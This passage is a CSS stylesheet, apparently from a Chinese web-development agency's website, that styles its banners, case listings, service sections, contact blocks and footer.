.container03 ul.arclist.arc1 h2{background-image:url(../images/arc-xcx.jpg);}
.container03 ul.arclist.arc2 h2{background-image:url(../images/arc-web.jpg);}
.container03 ul.arclist.arc3 h2{background-image:url(../images/arc-app.jpg);}
.container03 ul.arclist.arc4 h2{background-image:url(../images/arc-seo.jpg);}
.container03 ul.icon-list{width:40%;float:left;text-align:center;margin-top:25px;}
.content .container04 .contentview{width:100%;font-size:14px;line-height:25px;}
.content .container04 .contentview .title{display:block;width:100%;float:left;height:30px;color:#444;margin:5px 0;font-size:16px;}
.content .container04 .contentview h4{position:relative;left:-2%;font-size:26px;margin:0;padding:45px 0 10px 0;width:100%;text-align:center;color:#363636;font-weight:normal;}
.content .container04 .contentview h5{position:relative;left:-2%;margin:0;font-size:11px;font-weight:normal;padding:0px 0 10px 0;text-align:center;color:#aaa;}
.content .container04 .contentview .detail h4{left:0;}
.content .container04 .c_right.large .contentview .detail{text-align:left;line-height:26px;padding:50px 5% 30px 5%;width:89.5%;float:left;background:#fff;border-radius:15px;font-size:15px;box-shadow: 1px 2px 10px 1px #ccc;}
.content .container04 .c_right .contentview .detail{text-align:justify;line-height:30px;padding:25px 3% 10px 1%;width:94%;float:left;font-size:15px;}
.content .container04 .c_right.large{padding-bottom:65px;}
.content .container04 .contentview .detail h3{background:none;font-size:14px;text-indent:0;margin:0;float:left;color:#cc0000;}
.content .container04 .contentview .detail p{margin:0;padding:0;text-align:left;margin-bottom:10px;font-size:15px;line-height:30px;color:#444;width:100%;}
.content .container04 .contentview .detail strong{font-size:16px;float:none;display:inline;font-weight:bold;}
.content .container04 .contentview .detail li{width:100%;padding-bottom:30px;float:left;}
.content .container04 .contentview .detail li h4{text-align:left;margin-bottom:20px;}
.content .container04 .contentview .detail img{max-width:100%;padding-bottom:15px;display:block;margin:0 auto;}
.content .container04 .contentview .detail a:link,.content .container04 .contentview .detail a:visited{color:#267dfe;}
.content .container04 .contentview .detail u{font-weight:bold;padding:0;display:inline-block;margin:5px 0;font-style:none;text-decoration:none;font-size:20px;float:left;clear:both;width:100%;height:auto;padding:15px 0;}
.content .container04 .contentview .detail h2{font-size:14px;width:100%;float:left;height:40px;font-weight:normal;margin:0 0 10px 0;}
.content .container04 .contentview .detail h2 a:link,.content .container04 .contentview .detail h2 a:visited{position:relative;left:-10px;background:#29a3d6;color:#fff;padding:5px 30px;border-radius:10px;}
.content .container04 .contentview .detail ul.map-list{width:100%;padding:10px 0;float:left;}
.content .container04 .contentview .detail ul.map-list li{padding:0;width:16.6%;float:left;height:auto !important;height:auto;min-height:40px;}
.content .container04 .contentview .detail ul.map-list li ul.map-list-sub{width:100%;float:left;}
.content .container04 .contentview .detail ul.map-list li ul.map-list-sub li{padding:0;min-height:20px;width:100%;font-size:12px;}
ul.contact-list{width:100%;margin-top:-50px;}
.content .container04 .contentview .detail ul.contact-list li{width:22%;height:300px;float:left;padding:0;}
.content .container04 .contentview .detail ul.contact-list li a:link,.content .container04 .contentview .detail ul.contact-list a:visited{display:block;width:100%;height:130px;background:#fff;text-align:center;color:#777;padding-top:170px;font-size:18px;color:#43bcf5;}
.content .container04 .contentview .detail ul.contact-list li.i4 a:link,.content .container04 .contentview .detail ul.contact-list li.i4 a:visited{background:url(../images/icon_c4.png) center 60px no-repeat;}
.content .container04 .contentview .detail ul.contact-list li.i3 a:link,.content .container04 .contentview .detail ul.contact-list li.i3 a:visited{background:url(../images/icon_c3.png) center 60px no-repeat;}
.content .container04 .contentview .detail ul.contact-list li.i2 a:link,.content .container04 .contentview .detail ul.contact-list li.i2 a:visited{background:url(../images/icon_c2.png) center 60px no-repeat;}
.content .container04 .contentview .detail ul.contact-list li.i1 a:link,.content .container04 .contentview .detail ul.contact-list li.i1 a:visited{background:url(../images/icon_c1.png) center 60px no-repeat;}
.content .container04 .contentview .detail ul.contact-list li.i1{margin-left:8%;}
.baidumap{width:100%;height:auto;text-align:center;padding-bottom:50px;padding-top:20px;}
.content .container04 .contentview .detail ul.contact-list p{text-align:center;color:#777;font-size:16px;margin-top:5px;}
.content .container04 .contentview .ourinfo{width:100%;text-align:left;color:#bbb;line-height:22px;padding:20px 0;float:left;}
.content .container04 .contentview .ourinfo a:link,.content .container04 .contentview .ourinfo a:visited{color:#bbb;}
.content .container04 ul.arclist{text-align:left;width:100%;padding:45px 0 0;}
.content .container04 ul.arclist li{width:50%;float:left;height:80px;overflow:hidden;float:left;margin-bottom:20px;padding-bottom:14px;border-bottom:1px dashed #ddd;}
.content .container04 ul.arclist li a{font-weight:normal;font-size:16px;position:relative;left:10px;top:2px;color:#333;}
.content .container04 ul.arclist li a.title{text-align:left;color:#0c8bf1;}
.content .container04 ul.arclist li span{font-size:12px;font-style:italic;line-height:30px;text-align:center;background:#0c8bf1;color:#fff;float:left;width:30px;height:30px;border-radius:50%;}
.content .container04 ul.arclist li p{margin:0;color:#999;text-indent:0;font-size:12px;width:95%;line-height:18px;float:left;padding-top:0;text-align:left;}
.content ul.pagelist{width:100%;height:50px;float:left;text-align:right;padding:10px 0;overflow:hidden;margin:0 auto;}
.content ul.pagelist span{position:relative;left:-700px;}
.content .container04 ul.pagelist li{float:left;text-align:right;overflow:hidden;width:20px;height:20px;margin-right:10px;}
.content .container04 ul.pagelist li a:link,.content .container04 ul.pagelist li a:visited{display:block;width:100%;height:20px;overflow:hidden;cursor:pointer;border-radius:50%;text-align:center;line-height:20px;background:#ddd;color:#888;}
.content .container04 ul.pagelist li a:hover{background:#555;color:#fff;-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
.content .container04 ul.pagelist li.thisclass{background:#0c8bf1;color:#fff;text-align:center;border-radius:50%;line-height:20px;}
.content .container04 .product .content ul.pagelist strong{background:none;display:inline;color:#555555;}
.content .container04 .aboutus{width:680px;padding:15px;text-align:left;line-height:26px;font-size:12px;}
.content .container04 .product{width:98%;margin:10px 1% 20px 1%;float:left;display:inline;border:1px solid #ccc;background:url(../images/bg_subnav.gif) 0 0 no-repeat;}
.content .container04 .product .item{position:relative;width:258px;float:left;text-align:left;height:auot !important;height:auto;min-height:582px;}
.content .container04 .product .item h4{margin:0;width:100%;font-size:12px;padding:0;float:left;text-indent:10px;}
.content .container04 .product ul.itemlist{padding:0;width:100%;float:left;}
.content .container04 .product ul.itemlist li{width:100%;height:49px;line-height:49px;font-weight:bold;float:left;border-bottom:1px solid #ddd;text-indent:15px;font-size:14px;}
.content .container04 .product ul.itemlist li.now{background:#fff;} 
.content .container04 .c_right .content{width:610px;float:right;text-align:left;line-height:28px;font-size:14px;padding:10px 30px 10px 30px;}
.content .container04 .c_right .content strong{display:block;width:100%;height:22px;line-height:22px;margin:5px 0;}
.content .container04 .c_right .content b{display:block;width:100%;height:24px;padding:0 0 5px 0;}
.content .container04 .c_right .content .title{font-size:20px;font-weight:bold;color:#0663A5;height:80px;border-bottom:1px dashed #ccc;margin-bottom:10px;}
.container05{width:1200px;height:700px;margin:0 auto;clear:both;padding-top:70px;}
.container05 ul.flow{width:100%;height:500px;background:url(../images/flow.png) center top no-repeat;margin-top:80px;position:Relative;}
.container05 ul.flow li {position:absolute;z-index:999;width:215px;height:115px;text-align:center;font-size:18px;}
.container05 ul.flow li:nth-child(1){left:11px;top:15px;}
.container05 ul.flow li:nth-child(2){left:150px;top:325px;}
.container05 ul.flow li:nth-child(3){left:286px;top:15px;}
.container05 ul.flow li:nth-child(4){left:420px;top:325px;}
.container05 ul.flow li:nth-child(5){left:560px;top:15px;}
.container05 ul.flow li:nth-child(6){left:695px;top:325px;}
.container05 ul.flow li:nth-child(7){left:832px;top:15px;}
.container05 ul.flow li:nth-child(8){left:980px;top:325px;}
.container05 ul.flow li span{font-size:36px;font-style:oblique;color:#999;}
.container05 ul.flow li p{font-size:12px;color:#bbb;width:100%;line-height:21px;margin:13px 0 0;}
input.btn-2{width:60px;height:22px;margin:0;padding:0;text-align:center;border:none;background:url(../images/btn2.gif);overflow:hidden;color:#fff;cursor:pointer;}
.content .container_shop{width:948px;border:1px solid #cccccc;background:#fff;height:auto;overflow:hidden;}
.content .container_shop h2{position:relative;font-size:14px;text-indent:10px;width:100%;margin:0;display:block;height:35px;background:url(../images/bg_business.gif);line-height:35px;text-align:left;}
.content .container_shop .mobanlist li{width:210px;float:left;height:230px;padding:5px;border:1px solid #cccccc;margin:0 10px 10px 0;}
.content .container_shop .mobanlist h3{font-size:12px;font-weight:normal;padding:0;margin:5px 0;}
.content .container_shop .mobanlist{width:100%;padding:15px;}
.content .container_shop h2 span{text-indent:0;font-size:10px;font-weight:normal;position:absolute;left:82px;top:7px;line-height:10px;}
.content .container04 .c_right .left{width:44%;float:left;margin-top:6px;margin-right:18px;}
.content .container04 .c_right.big{width:100%;}
.content .container04 .c_right .right{width:540px;float:left;margin-top:6px;}
.content .container04 .caseshow{width:100%;text-align:center;padding-bottom:0;}
.content .container04 .caseshow img.casepic{float:left;max-width:1080px;width:auto;height:auto;padding:1px;float:none;margin:0 auto 40px 0;}
.content .container04 .webinfo{width:100%;float:left;height:auto;text-align:left;margin-bottom:110px;text-align:center;padding:20px 0 50px 0;}
.content .container04 .webinfo p{margin:20px 0 12px 0;text-align:center;font-size:14px;line-height:26px;padding:0;color:#666;width:100%}
.content .container04 .webinfo h5{font-size:16px;margin:0;height:28px;width:100%;}
.content .container04 .caseshow .num{width:100%;padding:50px 0;font-size:30px;}
.content .container04 .caseshow .num span{display:inline-block;font-size:35px;border:4px solid #555;padding:0px;width:45px;height:45px;line-height:45px;position:relative;top:0;left:0;border-radius:25%;}
.content .container04 .webinfo .biaoti{font-size:36px;width:100%;padding:30px 0 0;height:40px;}
.content .container04 .webinfo h5 a{font-size:12px;font-weight:normal;background:#cc0000;padding:10px 50px;margin-top:20px;display:inline-block;color:#fff;border-radius:5px;}
.content .container04 .webinfo h5 a:hover{background:#222;}
.content .container04 .imgbox{width:100%;clear:both;}
#wrap-bot{width:100%;overflow:hidden;margin-top: 50px;}
.lianxi{position:relative;width:100%;height:70px;background-color:#0c8bf1;background-image:url(../images/bg_lianxi.jpg);background-repeat:no-repeat;background-size:cover;background-position:center bottom;text-align:center;padding:22px 0 0;margin:0 auto;clear:both;color:#c0d9ff;color:#fff;}
.lianxi .num{font-size:13px;color:#fff;display:inline-block;font-family:Verdana;font-size:20px;}
.lianxi strong{display:block;width:187px;float:left;padding-left:5%;color:#fff;font-size:15px;text-align:left;}
.lianxi strong img{position:relative;top:5px;padding-right:30px;filter:alpha(opacity=50); -moz-opacity:0.50;-khtml-opacity: 0.50;opacity: 0.50;}
.lianxi .talk-tel{padding-top:2px;width:80%;text-align:center;font-size:20px;margin:0 auto;height:45px;line-height:45px;}
.lianxi a.talk-online{position:absolute;display:block;right:5%;top:27px;width:150px;height:35px;line-height:35px;border:2px solid #fff;color:#fff;border-radius:5px;text-align:center;font-size:16px;overflow:hidden;-webkit-transition: all .3s ease-in-out;-o-transition: all .3s ease-in-out;transition: all .3s ease-in-out;}
.lianxi a.talk-online img{position:relative;left:-10px;}
.lianxi a.talk-online:hover{background:#f60;}
.lianxi .num span{display:inline-block;width:55px;height:55px;vertical-align:middle;border-radius:50%;margin-left:30px;margin-right:15px;position:relative;top:-4px;}
.lianxi .num span.tel{background:#fff url(../images/tel1.png) 10px 15px no-repeat;-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
.lianxi .num span.phone{background:#fff url(../images/tel1.png) -61px 15px no-repeat;-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
.lianxi .num span.tel:hover{transform: rotateZ(360deg);-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
.lianxi .num span.phone:hover{transform: rotateZ(360deg);-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
.footer{width:100%;height:359px;float:left;margin-top:0;padding-top:14px;background-image:url(../images/bg_footer.jpg);background-color:#333;background-position:center top;background-repeat:no-repeat;background-size:cover;}
.footer .copyright{position:relative;width:90%;color:#ddd;text-align:left;margin:0 auto;overflow:hidden;position:relative;padding-top:40px;}
.footer .copyright p{width:100%;margin:0;font-size:12px;color:#666;clear:both;float:left;padding-top:8px;margin-top:20px;}
.footer .copyright p a:link,.footer .copyright p a:visited{color:#0c8bf1;}
.footer ul.nav-bot{width:100%;color:#ccc;}
.footer ul.nav-bot li{width:20%;float:left;text-align:left;}
.footer ul.nav-bot li.list2 .sub{margin-top:29px;}
.footer ul.nav-bot li .title{font-size:14px;font-weight:normal;margin:0 0 10px 0;}
.footer ul.nav-bot li ul.sub li{width:100%;height:26px;}
.footer ul.nav-bot li a:link,.footer ul.nav-bot a:visited{width:100%;height:100%;line-height:26px;color:#aaa;}
.footer ul.nav-bot li a:hover{color:#0c8bf1;}
ul.linklist{width:70%;position:relative;top:7px;float:left;}
ul.linklist li{display:inline-block;padding-right:5px;height:22px;color:#666;}
ul.linklist li a:link,ul.linklist li a:visited{color:#666;}
.footer ul.nav-bot li .erweima{width:160px;height:160px;background:url(../images/ewm.png) 0 0 no-repeat;position:absolute;right:0;top:40px;}
ul.linklist li a:hover{color:#999;}
.footer .info{float:left;width:100%;}
.content .container04 ul.arclist li .title{border:none;height:auto;float:left;width:90%;}
.container03 h3.web{text-indent:640px;}
#index2{width:98%;padding:0 1%;height:640px;background-image: url(../images/indextaocan.jpg);background-repeat: no-repeat;background-position: center top;background-attachment: fixed;background-size: cover;}
#index2 .titlebig,#index2 p{color:#fff;}
#index2 .titlebig{padding-top:25px;}
.container03#index2 ul.list-xcx{position:absolute;left:7.5%;bottom:-30px;height:70%;width:85%;overflow:hidden;}
.container03 ul.list-xcx li{width:19%;margin-right:1%;border-radius:20px;padding-top:20px;float:left;height:100%;text-align:center;-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
.container03 ul.list-xcx li.x2,.container03 ul.list-xcx li.x4{filter:alpha(opacity=97); -moz-opacity:0.97;-khtml-opacity: 0.97;opacity: 0.97;}
.container03#index2 ul.list-xcx li p{margin:10px auto;width:90%;font-size:12px;line-height:24px;float:none;color:#fff;}
.container03 ul.list-xcx li strong{font-size:18px;display:block;width:100%;height:40px;line-height:40px;padding-top:20px;color:#000;}
.container03 ul.list-xcx li img{width:170px;height:auto;background:#fff;border-radius:50%;}
.container03 ul.list-xcx li .title{font-size:16px;font-weight:bold;padding-top:30px;color:#fff;}
.container03 ul.list-xcx li:hover{padding-top:10px;-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}

.container_wrap#xcx .container03.allwidth{width:100%;padding:0;}
.container_wrap#xcx .container03.allwidth h2{margin-top:45px;}
.container03#index3{width:100%;height:600px;}
.container03.xcx-why#index3{height:700px;}
.container03#index4{width:100%;height:auto !important;height:auto;min-height:650px;overflow:hidden;background-image:url(../images/indexcase.jpg);background-repeat:no-repeat;background-position:center top;background-attachment:fixed;background-size:cover;padding:35px 0;}
.container03#index4 .titlebig{color:#fff;}
.container03#index4 p{color:#fff;}
.container03#index4 p a:link,.container03#index4  a:visited{display:inline-block;padding:2px 10px;border:1px solid #fff;font-size:12px;color:#fff;border-radius:4px;margin:0 1px;-webkit-transition: all .3s ease-in-out;-o-transition: all .3s ease-in-out;transition: all .3s ease-in-out;}
.container03#index4 p a:hover{background:#247dff;color:#fff;border:1px solid #247dff;}
.container03#index4 p a.current:link,.container03#index4 p a.current:visited{background:#247dff;color:#fff;border:1px solid #247dff;}
.container03#index5{width:85%;min-width:1200px;height:690px;background-repeat:no-repeat;background-position:center top;background-attachment:fixed;background-size:cover;}
.container03.panel#index5{height:auto;}
.container03#index5 p a:link,.container03#index5 p a:visited{display:inline-block;padding:2px 10px;border:1px solid #ccc;font-size:12px;color:#999;border-radius:4px;margin:0 1px;-webkit-transition: all .3s ease-in-out;-o-transition: all .3s ease-in-out;transition: all .3s ease-in-out;}
.container03#index5 p a:hover{border:1px solid #555;color:#fff;background:#555;}
ul.zizhi{width:100%;float:left;margin-bottom:20px;margin-top:10px;}
.container03#index6{width:100%;height:715px;background-image:url(../images/indexwenda.png);background-repeat:no-repeat;background-position:center top;background-attachment:fixed;background-size:cover;}
.container03#index6 .titlebig,.container03#index6 p{color:#fff;}
.container03.sec#index6{height:500px;}
.container03#index6 .flow{width:100%;text-align:center;height:400px;padding:50px 0 0;float:left;}
.container03#index6 ul.wenda{width:95%;margin:0 auto;height:65%;position:relative;clear:both;text-align:left;}
.container03#index6 ul.wenda li{display:inline-block;width:22%;color:#fff;line-height:35px;}
.container03#index6 ul.wenda li .title{font-size:14px;color:#fff;}
.container03#index6 ul.wenda li span{display:inline-block;width:30px;height:30px;border-radius:50%;background:#247dff;color:#fff;margin-right:5px;font-size:22px; text-align:center;position:relative;top:3px;-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
.container03#index6 ul.wenda li:hover span{background:#f60;-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
.container03#index6 ul.wenda li p{margin:0;font-size:12px;text-align:left;padding:6px 0 0 5px;}
.container03#index6 ul.wenda li.w1{position:absolute;left:2%;top:1%;transform: rotateZ(-4deg);}
.container03#index6 ul.wenda li.w2{position:absolute;left:35%;top:3%;transform: rotateZ(3deg);}
.container03#index6 ul.wenda li.w3{position:absolute;left:3%;top:30%;transform: rotateZ(-1deg);}
.container03#index6 ul.wenda li.w4{position:absolute;right:10%;top:3%;transform: rotateZ(3deg);}
.container03#index6 ul.wenda li.w5{position:absolute;left:32%;top:31%;transform: rotateZ(0deg);}
.container03#index6 ul.wenda li.w6{position:absolute;right:17%;top:31%;transform: rotateZ(-8deg);}
.container03#index6 ul.wenda li.w7{position:absolute;left:5%;top:65%;transform: rotateZ(-6deg);}
.container03#index6 ul.wenda li.w8{position:absolute;left:38%;top:62%;transform: rotateZ(1deg);}
.container03#index6 ul.wenda li.w9{position:absolute;right:10%;top:62%;transform: rotateZ(9deg);}
.container03#index6 ul.wenda li.w10{position:absolute;left:32%;top:86%;width:55%;transform: rotateZ(-1deg);}
.container03.sec#index6 ul.wenda li.w3{top:50%;}
.container03.sec#index6 ul.wenda li.w5{top:51%;}
.container03.sec#index6 ul.wenda li.w6{top:51%;}
.container_wrap#xcx{width:100%;background-image:url(../images/banner_bg1.jpg);background-repeat:no-repeat;height:630px;overflow:hidden;background-position:center top;background-attachment:fixed;background-size:cover;padding:35px 0 0 0;}
.container_wrap#xcx .container03{width:94%;padding:0 3%;}
.container_wrap#xcx .container03 .titlebig{color:#fff;text-align:left;}
.container_wrap#xcx .container03 .titlebig a:link,.container_wrap#xcx .container03 .titlebig a:visited{color:#fff;}
.container_wrap#web,.container_wrap#shop{width:94%;padding:0 3%;}
.container_wrap#web h2,.container_wrap#shop h2{text-align:left;margin:0 0 25px 0;}
.container_wrap.shopintro{width:100%;background-repeat:no-repeat;background-position:center top;background-attachment:fixed;background-size:cover;padding:20px 0;}
.container_wrap.shopintro .container03{padding:0;}
.container_wrap.shopintro.grey1,.container_wrap.shopintro.grey{background:#f4f4f4;}
.container_wrap .container03 .textintro .title{text-align:left;margin-top:35px;font-size:26px;padding-bottom:20px;}
.container03 .intro-left{width:40%;float:left;}
.container03 .intro-right{width:40%;float:right;text-align:center;}
.container03 .textintro.guanwang.jianju_r{width:43%;padding-right:10%;}
.container03 .textintro.jianju_l{width:43%;padding-left:10%;}
.container03 .op{width:100%;height:130px;margin:0 auto;float:left;}
.container03 .op.orange a.btn-talk:link,.container03 .op.orange a.btn-talk:visited{background:#02c341;position:relative;top:15px;}
.container03 .op.orange a.btn-talk:hover{background:#000;}
.container03 .op a.btn-talk:link,.container03 .op a.btn-talk:visited{display:inline-block;width:350px;height:46px;line-height:46px;background:#247dff;font-size:16px;color:#fff;margin:0 auto;border-radius:6px;-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
.container03 .op a.btn-talk:hover{background:#000;-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
.banner_sec{width:100%;height:419px;overflow:hidden;background-size:cover;background-position:center top;background-repeat:no-repeat;background-image:url(../images/bg_zixun.jpg);}
.banner_sec.case{background-image:url(../images/bg_case.jpg);}
.banner_sec.zixun{background-image:url(../images/bg_zixun.jpg);}
.banner_sec.app{background-image:url(../images/bg_app.jpg);}
.banner_sec.xcx{background-image:url(../images/bg_xcx.jpg);}
.banner_sec_wrap{width:1200px;height:280px;position:relative;margin:0 auto;}
.banner_sec_wrap .title{display:none;width:60%;padding:0 15px 0 0;margin:0 auto;position:relative;top:180px;right:0;font-size:50px;color:#fff;border:none;text-align:right;z-index:999;margin:0 auto;float:none;text-shadow:1px 1px 1px #000;text-align:center;}
.banner_sec_wrap .title p{display:none;width:100%;font-size:18px;margin:13px 0 0;color:#fff;}
table.datagrid{width:90%;font-size:14px;background:#ddd;}
table.datagrid td{background:#fff;padding-left:9px;height:26px;}
.line,.line1,.line2{width:100%;height:10px;line-height:10px;overflow:hidden;float:left;clear:both;}
.line1{height:50px;line-height:50px;}
.line2{height:30px;line-height:30px;}
.guanlian{width:100%;float:left;padding:15px 0 35px 0;}
p.grey{color:#999;}
.share{width:100%;float:left;padding-top:40px;font-size:14px;line-height:28px;margin:0 auto;}
.container_wrap{width:100%;background:#fff;clear:both;background:#fff;overflow:visible;}
.container03 .container_s img.dianshang.guanwang img{height:350px;height:auto;}
ul.itemlist{width:100%;height:40px;float:left;line-height:40px;margin-top:15px;}
ul.itemlist li{width:33.3%;float:left;height:40px;font-size:18px;text-align:left;text-indent:5px;}
ul.itemlist li:last-child{text-indent:0;}
.page404{width:1000px;height:300px;margin:0 auto;padding-top:100px;text-align:center;}
.page404 h1{font-size:30px;font-weight:normal;color:#fff;position:relative;top:15px;}
.page404 a:link,.page404 a:visited{display:inline-block;font-size:18px;padding:8px 60px;background:#fff;color:#555;border-radius:10px;position:relative;top:30px;margin-bottom:50px;}
.page404 a:hover{background:#000;color:#fff;}
.content .container04 .contentview .title span a{position:static;font-weight:normal;}
.header .header_main a:link.back,.header .header_main a:visited.back{display:none;width:47px;height:47px;background:url(../images/arrow_back.png) center center no-repeat;position:absolute;top:0;left:0.5%;text-indent:-500px;overflow:hidden;z-index:999999;}
blockquote{background:#fff;border-radius:10px;padding:15px 25px;display:inline-block;box-shadow: 1px 2px 5px #ccc;}
.container03 .textintro{width:50%;float:left;text-align:left;font-size:16px;line-height:31px;padding-top:30px;}
.container03 .textintro.ios{padding-left:5%;}
.container03 img.dianshang{float:right;position:absolute;right:10px;bottom:70px;width:auto;}
.container03 img.dianshang1{float:right;position:absolute;right:50px;bottom:0;}
.container03 .textintro.guanwang{width:48%;float:right;text-align:left;font-size:16px;line-height:31px;padding-top:30px;padding-right:5%;}
#xcx .container03 .textintro.guanwang{color:#fff;}
.container03 img.dianshang.guanwang{position:absolute;left:30px;bottom:70px;}
.container03 .container_s img.dianshang.guanwang{width:auto;}
.container03 .container_s{width:100%;float:left;position:relative;height:400px;margin-bottom:0px;}
.container03 .container_s .title-sub{font-size:24px;height:65px;line-height:40px;padding-top:35px;}
.container03 .textintro .news-title{font-size:16px;width:80px;text-align:center;padding-top:0;margin-top:40px;text-indent:0;color:#fff;background:#0c8bf1;border-radius:5px;}
.container03 .container_s ul.arclist a:link,.container03 .container_s ul.arclist a:visited{font-size:14px;color:#ddd;background:none;left:0;padding:0;width:100%;}
.container03 .container_s ul.arclist a:hover{color:#fff;}
.container03 .container_s ul.arclist li{padding:0 10px;width:auto;float:none;display:inline-block;background:none;border-bottom:1px solid #ccc;margin:0 5px;}
.container03 .container_s ul.arclist{width:100%;position:relative;left:0;top:40px;text-align:center;}
.container_wrap.android{background-image:url(../images/bg_android.jpg);background-repeat:no-repeat;background-size:cover;background-position:center center;}
.container_wrap.h5{background-image:url(../images/bg_h5.jpg);background-repeat:no-repeat;background-size:cover;background-position:center center;}
.container_wrap.ios{background-image:url(../images/bg_ios.jpg);background-repeat:no-repeat;background-size:cover;background-position:center center;}
.container_wrap.web{background-image:url(../images/bg_web2.jpg);background-repeat:no-repeat;background-size:cover;background-position:center center;}
.container_wrap.wechat{background-image:url(../images/bg_wechat.jpg);background-repeat:no-repeat;background-size:cover;background-position:center center;height:605px;}
.container_wrap.ios .container03{padding-top:0;}
.container_wrap.ios .title{color:#fff;text-align:left;margin-top:35px;}
.container_wrap.ios .container03 .textintro{color:#fff;}
.container_wrap.web .title{color:#fff;text-align:left;margin-top:35px;}
.container_wrap.web .container03 .textintro{color:#fff;}
.container_wrap.android{background-image:url(../images/bg_android.jpg);background-repeat:no-repeat;background-size:cover;background-position:center center;}
.container_wrap.android .container03{padding-top:0;}
.container_wrap.android .title{color:#fff;text-align:left;margin-top:35px;}
.container_wrap.android .container03 .textintro{color:#fff;}
.container03 .container_s.wx{height:450px;margin:0;}
.content .container04 .contentview h5{font-size:14px;width:100%;height:35px;line-height:35px;color:#666;padding:10px 0;text-align:center;color:#444;float:left;}
.content .container04 .c_right .container03{width:100%;min-height:auto;}
.content .container04 .contentview h6{width:100%;height:150px;line-height:110px;font-size:24px;text-align:center;font-weight:normal;margin:0;float:left;}
.container_wrap h6{width:100%;height:150px;line-height:110px;font-size:24px;text-align:center;font-weight:normal;margin:0;float:left;}
h6 span{display:inline-block;padding:5px 40px;border:1px solid #666;border-radius:5px;line-height:35px;margin-top:60px;}
.content .container04 ul.casesort1{width:auto;display:inline-block;margin:0 auto;padding:10px 0 0;}
.content .container04 ul.casesort1 li{width:140px;float:left;height:38px;margin-bottom:10px;margin-right:5px;}
.content .container04 ul.casesort1 li a:link,.content .container04 ul.casesort1 li a:visited{display:block;width:100%;height:35px;line-height:35px;font-size:16px;border-radius:3px;}
.content .container04 ul.casesort1 li a:hover{background:#333;color:#fff;}
.content .container04 ul.casesort1 li.now a:link,.content .container04 ul.casesort1 li.now a:visited{background:#222;color:#fff;}
.content .container04 ul.casesort li.big{width:594px;}
.content .container04 ul.casesort li.big a:link,.content .container04 ul.casesort li.big a:visited{width:584px;text-align:center;background:#39a1ca;}
.content .container04 ul.casesort li.big a:hover{background:#39a1ca;}
.content .container04 ul.casesort li.big a img{left:220px;}
.wrapper { width: 1200px; margin: 0 auto; position: relative; }
.container03 ul.xcx-flow{width:85%;height:390px;text-align:center;float:left;margin:50px 7.5% 0 7.5%;}
.container03 ul.xcx-flow li{width:20%;float:left;text-align:center;height:88px;text-align:center;font-size:15px;padding-top:100px;}
.container03 ul.xcx-flow li.d1{background:url(../images/d1.png) center top no-repeat;}
.container03 ul.xcx-flow li.d2{background:url(../images/d2.png) center top no-repeat;}
.container03 ul.xcx-flow li.d3{background:url(../images/d3.png) center top no-repeat;}
.container03 ul.xcx-flow li.d4{background:url(../images/d4.png) center top no-repeat;}
.container03 ul.xcx-flow li.d5{background:url(../images/d5.png) center top no-repeat;}
.container03 ul.xcx-flow li.d6{background:url(../images/d6.png) center top no-repeat;}
.container03 ul.xcx-flow li.d7{background:url(../images/d7.png) center top no-repeat;}
.container03 ul.xcx-flow li.d8{background:url(../images/d8.png) center top no-repeat;}
.container03 ul.xcx-flow li.d9{background:url(../images/d9.png) center top no-repeat;}
.container03 ul.xcx-flow li.d10{background:url(../images/d10.png) center top no-repeat;}
.container03 ul.appintro{width:85%;clear:both;padding-top:30px;margin:0 7.5%;}
.container03 ul.appintro li{width:30%;padding:0 1.5%;float:left;text-align:center;}
.container03 ul.appintro img{height:170px;width:auto;}
.container03 ul.appintro p{font-size:12px;color:#999;text-align:center;line-height:22px;width:85%;margin:0 auto;float:none;padding-bottom:80px;}
.container03 ul.appintro .title_s{width:100%;padding:30px 0;font-size:16px;}
.app-plan{width:100%;height:400px;clear:both;}
.plan-bg{width:50%;float:left;height:100%;background-image:url(../images/appplan.jpg);background-size:cover;background-position:left top;background-repeat:no-repeat;}
.app-plan .plan-info{width:50%;float:right;height:100%;text-align:left;background:#222;color:#eee;}
.plan-info strong{display:inline-block;font-size:25px;margin:60px 0 15px 60px;}
.plan-info p{font-size:14px;color:#ddd;line-height:28px;width:65%;padding-left:60px;font-size:14px;line-height:30px;}
.plan-info a{display:inline-block;width:200px;height:40px;border-radius:10px;color:#ddd;border:1px solid #ddd;line-height:40px;margin:15px 0 0 60px;text-align:center;font-size:14px;}
#banner { width:100%;background: #000; overflow: hidden; position: relative;height:650px;min-width:1200px;position:Relative;color:#fff;}
#banner .videobg{width: 100%;height: 100%;position: absolute;left: 0;top: 0;z-index: 1;background:url(../images/videobg.png);}
#banner video{position:absolute;left:0;top:-255px;z-index:0;min-width:118%;max-width:118%;height:auto;}
#banner a{    display: inline-block;
    width: 200px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #ddd;
    font-size: 14px;
    border-radius: 10px;
    border: 1px solid #ddd;
    position: absolute;
    left: 50%;
    bottom: 0;
    z-index: 99;
    margin-left: -100px;}
#banner .title{    font-size: 45px;
    height: 40px;
    text-align: center;
